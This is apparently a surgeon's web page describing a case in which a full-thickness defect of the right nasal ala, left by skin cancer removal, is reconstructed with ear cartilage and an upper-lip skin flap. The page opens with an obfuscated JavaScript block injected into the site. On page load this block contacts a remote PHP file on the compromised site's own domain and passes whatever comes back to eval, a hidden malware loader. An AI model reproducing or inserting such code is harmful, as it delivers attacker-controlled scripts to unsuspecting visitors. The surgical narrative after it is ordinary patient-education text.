;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//drwhussain.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

# Right nasal alar (wing of nose)

Case ID: 0518Close-Up: Surgical Hole After Skin Cancer RemovalClose-up: Plastic Surgical Reconstruction by Dr HussainClose-up: Long Term Result

Surgical Hole After Skin Cancer Removal:
When I removed the skin cancer from this lady’s nose, the cancer roots had gone through the nose skin resulting in what we call a ‘full thickness nasal defect’. As you can see, not only has the skin and underlying tissue been removed but also the cartilage and lining of the inside of the nose.

Plastic Surgical Reconstruction by Dr Hussain:
Holes like this on the side of the nose are very complex to reconstruct. It is important that the different layers are recreated in a precise fashion to provide the best cosmetic outcome and also to ensure the structure of the nose itself remains intact (you don’t want your nostril collapsing inwards every time you take a deep breath in through your nose). To provide the necessary structural support for the inside of the nose, I borrowed some cartilage and skin from the right ear, turned it inside out and sutured it in place. I then used some loose skin from the upper lip of this patient, flipped it round and carefully sutured it into place to recreate the missing nose skin. The scar on the upper lip was designed to fall into the natural expression lines.

Long Term Result:
The patient was delighted that the outcome was excellent and that her friends couldn’t believe she’d had any surgery!